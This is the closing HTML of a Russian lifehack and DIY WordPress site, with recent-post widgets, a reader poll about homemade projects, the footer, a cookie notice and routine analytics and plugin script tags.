		<li><a href="https://techmagia.ru/luchshie-besplatnye-vpn-servisy/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/02/besplatnyj-vpn-dlya-pk-1-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="бесплатный vpn для пк" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/02/besplatnyj-vpn-dlya-pk-1-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="бесплатный vpn для пк" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2021/02/besplatnyj-vpn-dlya-pk-1-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="бесплатный vpn для пк" decoding="async" loading="lazy" /></noscript></noscript><span class="rpwwt-post-title">Лучшие бесплатные VPN-сервисы</span></a></li>
		<li><a href="https://techmagia.ru/kak-vybrat-professiyu-po-dushe-poleznye-sovety-i-rekomendatsii/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2022/10/piton2-1-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2022/10/piton2-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/10/piton2-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2022/10/piton2-1-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2022/10/piton2-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/10/piton2-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2022/10/piton2-1-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2022/10/piton2-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/10/piton2-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Как выбрать профессию по душе: полезные советы и рекомендации</span></a></li>
		<li><a href="https://techmagia.ru/preimushhestva-elektroshtabelerov/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2024/03/stage-electric-pallet-stackers-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2024/03/stage-electric-pallet-stackers-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2024/03/stage-electric-pallet-stackers-300x300.jpg 300w, https://techmagia.ru/wp-content/uploads/2024/03/stage-electric-pallet-stackers-150x150.jpg 150w, https://techmagia.ru/wp-content/uploads/2024/03/stage-electric-pallet-stackers-336x336.jpg 336w, https://techmagia.ru/wp-content/uploads/2024/03/stage-electric-pallet-stackers-160x160.jpg 160w, https://techmagia.ru/wp-content/uploads/2024/03/stage-electric-pallet-stackers.jpg 750w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2024/03/stage-electric-pallet-stackers-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2024/03/stage-electric-pallet-stackers-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2024/03/stage-electric-pallet-stackers-300x300.jpg 300w, https://techmagia.ru/wp-content/uploads/2024/03/stage-electric-pallet-stackers-150x150.jpg 150w, https://techmagia.ru/wp-content/uploads/2024/03/stage-electric-pallet-stackers-336x336.jpg 336w, https://techmagia.ru/wp-content/uploads/2024/03/stage-electric-pallet-stackers-160x160.jpg 160w, https://techmagia.ru/wp-content/uploads/2024/03/stage-electric-pallet-stackers.jpg 750w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2024/03/stage-electric-pallet-stackers-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2024/03/stage-electric-pallet-stackers-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2024/03/stage-electric-pallet-stackers-300x300.jpg 300w, https://techmagia.ru/wp-content/uploads/2024/03/stage-electric-pallet-stackers-150x150.jpg 150w, https://techmagia.ru/wp-content/uploads/2024/03/stage-electric-pallet-stackers-336x336.jpg 336w, https://techmagia.ru/wp-content/uploads/2024/03/stage-electric-pallet-stackers-160x160.jpg 160w, https://techmagia.ru/wp-content/uploads/2024/03/stage-electric-pallet-stackers.jpg 750w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Преимущества электроштабелеров</span></a></li>
		<li><a href="https://techmagia.ru/vidy-oborudovaniya-dlya-stolovyh/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/09/5899942-120x120.png" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/09/5899942-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2023/09/5899942-150x150.png 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/09/5899942-120x120.png" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/09/5899942-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2023/09/5899942-150x150.png 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2023/09/5899942-120x120.png" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2023/09/5899942-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2023/09/5899942-150x150.png 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Виды оборудования для столовых</span></a></li>
		<li><a href="https://techmagia.ru/dlya-chego-nuzhny-kody-cookie-run-kingdom/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/04/41c0b8fa35204ed3b34235291ce6e7cc-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/04/41c0b8fa35204ed3b34235291ce6e7cc-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/04/41c0b8fa35204ed3b34235291ce6e7cc-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/04/41c0b8fa35204ed3b34235291ce6e7cc-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/04/41c0b8fa35204ed3b34235291ce6e7cc-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/04/41c0b8fa35204ed3b34235291ce6e7cc-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2023/04/41c0b8fa35204ed3b34235291ce6e7cc-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2023/04/41c0b8fa35204ed3b34235291ce6e7cc-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/04/41c0b8fa35204ed3b34235291ce6e7cc-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Для чего нужны коды Cookie Run: Kingdom?</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</aside><aside id="colormag_featured_posts_vertical_widget-2" class="widget widget_featured_posts widget_featured_posts_vertical widget_featured_meta clearfix">										<div class="first-post">			<div class="single-article clearfix">
								<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/lajfhaki/"  rel="category tag">Лайфхаки</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/kak-pravilno-razmestit-akustiku-v-komnate-podrobnoe-rukovodstvo/" title="Как правильно разместить акустику в комнате: подробное руководство">Как правильно разместить акустику в комнате: подробное руководство</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/kak-pravilno-razmestit-akustiku-v-komnate-podrobnoe-rukovodstvo/" title="15:18" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-12-09T15:18:28+03:00">09.12.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/kak-pravilno-razmestit-akustiku-v-komnate-podrobnoe-rukovodstvo/#respond">0</a></span>
					</div>
											<div class="entry-content">
							<p>Даже дорогая акустическая система может звучать плохо, если колонки стоят не там, где нужно. Баланс, сцена и детализация напрямую зависят</p>
						</div>
									</div>

			</div>
			</div>									<div class="following-post">			<div class="single-article clearfix">
								<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/drugie-hobbi/"  rel="category tag">Другие хобби</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/inzhenernaya-santehnika-vybor-kachestvo-i-komfort-dlya-sovremennyh-intererov/" title="Инженерная сантехника: выбор, качество и комфорт для современных интерьеров">Инженерная сантехника: выбор, качество и комфорт для современных интерьеров</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/inzhenernaya-santehnika-vybor-kachestvo-i-komfort-dlya-sovremennyh-intererov/" title="15:16" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-12-09T15:16:42+03:00">09.12.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/inzhenernaya-santehnika-vybor-kachestvo-i-komfort-dlya-sovremennyh-intererov/#respond">0</a></span>
					</div>
									</div>

			</div>
															<div class="single-article clearfix">
								<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/lajfhaki/"  rel="category tag">Лайфхаки</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/shumozashhitnye-ekrany-v-avtodorozhnom-stroitelstve-novinka-ili-neobhodimost/" title="Шумозащитные экраны в автодорожном строительстве: новинка или необходимость">Шумозащитные экраны в автодорожном строительстве: новинка или необходимость</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/shumozashhitnye-ekrany-v-avtodorozhnom-stroitelstve-novinka-ili-neobhodimost/" title="13:11" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-12-01T13:11:33+03:00">01.12.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/shumozashhitnye-ekrany-v-avtodorozhnom-stroitelstve-novinka-ili-neobhodimost/#respond">0</a></span>
					</div>
									</div>

			</div>
															<div class="single-article clearfix">
								<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/lajfhaki/"  rel="category tag">Лайфхаки</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/yandeks-perevodchik-v-2025-godu-kak-servis-stal-udobnee-i-umnee/" title="Яндекс.Переводчик в 2025 году: как сервис стал удобнее и умнее">Яндекс.Переводчик в 2025 году: как сервис стал удобнее и умнее</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/yandeks-perevodchik-v-2025-godu-kak-servis-stal-udobnee-i-umnee/" title="19:42" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-11-13T19:42:43+03:00">13.11.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/yandeks-perevodchik-v-2025-godu-kak-servis-stal-udobnee-i-umnee/#respond">0</a></span>
					</div>
									</div>

			</div>
															<div class="single-article clearfix">
								<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/lifehack/"  rel="category tag">Лайфхаки своими руками</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/kak-vybrat-igry-playstation-5/" title="Как выбрать игры PlayStation 5">Как выбрать игры PlayStation 5</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/kak-vybrat-igry-playstation-5/" title="13:58" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-11-13T13:58:54+03:00">13.11.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/kak-vybrat-igry-playstation-5/#respond">0</a></span>
					</div>
									</div>

			</div>
															<div class="single-article clearfix">
								<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/lajfhaki/"  rel="category tag">Лайфхаки</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/kak-vybrat-igry-dlya-playstation-5/" title="Как выбрать игры для PlayStation 5">Как выбрать игры для PlayStation 5</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/kak-vybrat-igry-dlya-playstation-5/" title="10:47" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-10-25T10:47:28+03:00">25.10.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/kak-vybrat-igry-dlya-playstation-5/#respond">0</a></span>
					</div>
									</div>

			</div>
															<div class="single-article clearfix">
				<figure><a href="https://techmagia.ru/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem/" title="Футерованные трубы: защита, долговечность и эффективность инженерных систем"><img width="130" height="90" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-130x90.jpg" class="lazy lazy-hidden attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Футерованные трубы: защита, долговечность и эффективность инженерных систем" decoding="async" loading="lazy" title="Футерованные трубы: защита, долговечность и эффективность инженерных систем" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-130x90.jpg 130w, https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /><noscript><img width="130" height="90" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-130x90.jpg" class="lazy lazy-hidden attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Футерованные трубы: защита, долговечность и эффективность инженерных систем" decoding="async" loading="lazy" title="Футерованные трубы: защита, долговечность и эффективность инженерных систем" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-130x90.jpg 130w, https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /><noscript><img width="130" height="90" src="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Футерованные трубы: защита, долговечность и эффективность инженерных систем" decoding="async" loading="lazy" title="Футерованные трубы: защита, долговечность и эффективность инженерных систем" srcset="https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-130x90.jpg 130w, https://techmagia.ru/wp-content/uploads/2025/10/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></noscript></noscript></a></figure>				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/drugie-hobbi/"  rel="category tag">Другие хобби</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://techmagia.ru/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem/" title="Футерованные трубы: защита, долговечность и эффективность инженерных систем">Футерованные трубы: защита, долговечность и эффективность инженерных систем</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://techmagia.ru/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem/" title="10:45" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-10-25T10:45:59+03:00">25.10.2025</time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/admin1/" title="admin1">admin1</a></span></span>
						<span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/futerovannye-truby-zashhita-dolgovechnost-i-effektivnost-inzhenernyh-sistem/#respond">0</a></span>
					</div>
									</div>

			</div>
						</div>		</aside><aside id="polls-widget-2" class="widget widget_polls-widget clearfix"><h3 class="widget-title"><span>Опрос</span></h3><div id="polls-2" class="wp-polls">
	<form id="polls_form_2" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_2_nonce" name="wp-polls-nonce" value="388baeebb3" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="2" /></p>
		<p style="text-align: center"><strong>Часто занимаетесь самоделками?</strong></p><div id="polls-2-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-6" name="poll_2" value="6" /> <label for="poll-answer-6">Почти каждый день</label></li>
		<li><input type="radio" id="poll-answer-7" name="poll_2" value="7" /> <label for="poll-answer-7">Пару раз в месяц</label></li>
		<li><input type="radio" id="poll-answer-8" name="poll_2" value="8" /> <label for="poll-answer-8">Очень редко</label></li>
		</ul><p style="text-align: center"><input type="button" name="vote" value="   Ответить " class="Buttons" onclick="poll_vote(2);" /></p></div>
	</form>
</div>
<div id="polls-2-loading" class="wp-polls-loading"><img src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Загрузка ..." title="Загрузка ..." class="lazy lazy-hidden wp-polls-image" /><noscript><img src="https://techmagia.ru/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Загрузка ..." title="Загрузка ..." class="wp-polls-image" /></noscript>&nbsp;Загрузка ...</div>
</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></aside>
	</div>
	

</div><!-- .inner-wrap -->
</div><!-- #main -->




<footer id="colophon" class="clearfix ">
	
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
         <div class="tg-footer-main-widget">
   			<div class="tg-first-footer-widget">
   				<aside id="text-3" class="widget widget_text clearfix">			<div class="textwidget"><ul>
<li><a href="https://techmagia.ru/pochta/">Почта</a></li>
<li><a href="https://techmagia.ru/karta-sajta/">Карта сайта</a></li>
<li><a href="https://techmagia.ru/o-proekte/">О нашем проекте</a></li>
</ul>
</div>
		</aside>   			</div>
         </div>
         <div class="tg-footer-other-widgets">
   			<div class="tg-second-footer-widget">
   				   			</div>
            <div class="tg-third-footer-widget">
                           </div>
            <div class="tg-fourth-footer-widget">
               <aside id="text-2" class="widget widget_text clearfix">			<div class="textwidget"><p>© 2020 Techmagia.ru<br />
&#171;ТехМагия &#8212; лайфхаки, полезные советы и идеи для дома и быта, схемы, поделки и ремонт&#187;. Копирование разрешено со ссылкой.</p>
</div>
		</aside>            </div>
         </div>
		</div>
	</div>
</div>	<div class="footer-socket-wrapper clearfix">
		<div class="inner-wrap">
			<div class="footer-socket-area">
				<div class="footer-socket-right-section">
									</div>

				
			</div>
		</div>
	</div>
</footer>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym");

   ym(53013958, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>

<!-- /Yandex.Metrika counter -->

<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>

</div><!-- #page -->
		<script>
			(function($){

				$(function(){

					$(document).on("click", ".pseudo-link", function(){

						window.open($(this).data("link"));
					});
				});
			})(jQuery);
		</script>
				<script>
			(function($){

				$(function(){

					$(document).on("click", ".pseudo-author-link", function(){

						window.open($(this).data("link"));
					});
				});
			})(jQuery);
		</script>
		<!-- Cookie Bar -->
<div id="eu-cookie-bar">Если Вы продолжаете использовать этот сайт, Вы соглашаетесь на использование нами Ваших файлов cookie. <button id="euCookieAcceptWP"  onclick="euAcceptCookiesWP();">Я понимаю</button></div>
<!-- End Cookie Bar -->
<meta name="verify-admitad" content="68dfecd8e1" />
<meta name="google-site-verification" content="ZedWwfZxvzyI_L02omsrYTrXULP6JBSMii4xE7gfzD0" /><script type='text/javascript' src='https://techmagia.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-polls-js-extra'>
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/techmagia.ru\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/plugins/wp-polls/polls-js.js?ver=2.75.6' id='wp-polls-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/jquery.bxslider.min.js?ver=4.2.10' id='colormag-bxslider-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/colormag-slider-setting.js?ver=6.1.9' id='colormag_slider-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/navigation.js?ver=6.1.9' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/fitvids/jquery.fitvids.js?ver=20150311' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/fitvids/fitvids-setting.js?ver=20150311' id='colormag-fitvids-setting-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"colormag_right_sidebar","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.3.0' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-js-extra'>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.4.7' id='jquery-lazyloadxt-js'></script>
<script type='text/javascript' src='//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.7' id='jquery-lazyloadxt-srcset-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-extend-js-extra'>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type='text/javascript' src='//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.4.7' id='jquery-lazyloadxt-extend-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.4' id='wp-featherlight-js'></script>
<!-- <script defer src="https://cdn.adlook.me/js/rlf.js"></script>
<script defer src="https://cdn.adlook.me/js/vbf.js"></script> --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"66bafed335d4428d8bb30f18c70ba6c1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
